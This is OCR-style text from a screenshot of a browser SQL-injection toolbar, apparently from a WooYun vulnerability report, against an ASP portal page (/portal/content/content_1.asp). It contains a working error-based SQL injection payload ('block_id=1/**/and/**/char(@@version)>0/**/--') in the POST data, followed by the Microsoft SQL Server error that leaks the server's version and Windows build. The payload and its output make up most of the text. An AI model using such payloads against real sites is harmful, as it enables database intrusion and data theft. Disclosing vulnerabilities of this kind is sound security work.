 http: .../content_1.asp
/portal/content/content_1.asp
INT SQL XSS Encryption Encoding Other
Load URL
http:// /portal/content/content_1.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
block_id=1/**/and/**/char(@@version)>0/**/--%20 &body_width=1&_=
Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039
(Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows
NT 5.2 (Build 3790: Service Pack 1) ' 转换为数据类型为 int 的列时发生语法错误。 LINE0 Routine :
htconcontent_1.I_init
www.wooyun.org